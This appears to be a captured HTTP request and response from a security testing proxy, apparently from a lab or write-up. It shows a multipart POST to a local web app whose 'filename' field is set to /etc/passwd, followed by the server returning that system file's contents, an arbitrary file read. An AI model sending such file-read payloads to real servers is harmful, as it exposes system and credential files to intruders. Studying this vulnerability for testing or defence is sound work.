 Request
Raw Params Headers Hex
POST /home HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/home
Content-Type: multipart/form-data;
boundary=---------------------------1564649599112855287810126502
42
Content-Length: 188
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------156464959911285528781012650242
Content-Disposition: form-data; name="filename"
/etc/passwd
-----------------------------156464959911285528781012650242--
Response
Raw Headers Hex HTML Render
<center> <p style="font-size:2em;"> ##
# User Database
#
# Note that this file is consulted directly only
when the system is running
# in single-user mode.  At other times this
information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional
information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System
Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false